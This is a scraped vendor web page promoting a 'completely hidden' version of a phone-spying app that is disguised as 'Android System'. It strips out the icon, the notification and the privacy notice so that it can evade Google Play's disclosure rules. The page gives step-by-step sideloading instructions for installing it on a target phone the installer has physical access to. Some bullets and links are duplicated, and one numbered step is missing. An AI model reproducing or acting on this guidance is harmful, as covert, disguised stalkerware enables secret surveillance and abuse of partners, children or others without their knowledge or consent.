

Our applications
Google Play Privacy Policy - 25 Feb 2013
In order to comply with Google Play privacy policy, we updated Spy Children Phone
to inform users through notification icon when the app is installed and running in the background.
If for whatever reason your child cannot bear responsibility for their actions, you may agree to use our completely hidden version of Spy Children Phone called Android System.
Android System operates unnoticeably, it works in absolutely stealth mode:
• no app launching icon
• no notification icon
• no window with "Privacy policy" text
• can't found it in the Google Play website
• no automatic upgrade through Google Play
• no app launching icon
• no notification icon
• no window with "Privacy policy" text
• can't found it in the Google Play website
• no automatic upgrade through Google Play
Instructions for installation of Android System
1.
You need an access to the phone which you want to track.
2.
Open this Web Page in the Web Browser of the phone which you want to track.
3.
In case the phone already has Spy Children Phone installed, you must uninstall it.
click here for instructions
click here for instructions
4.
Make sure you have activated the telephone option for installation from "Unknown sources" in your Android's settings.
click here for instructions
click here for instructions
6.
Once the download is complete, pull down the black notification line on top of the screen, as shown on the picture.

7.
Click on AndroidSystem00153.apk file to install the app.
8.
Once the installation is complete, you should see an “Open” button. Click on it to open the application.

Registration
• If you already have registration, you will need to enter your username and password.
• If you don't remember them, you may register again.
• If you already have registration, you will need to enter your username and password.
• If you don't remember them, you may register again.
Please wait...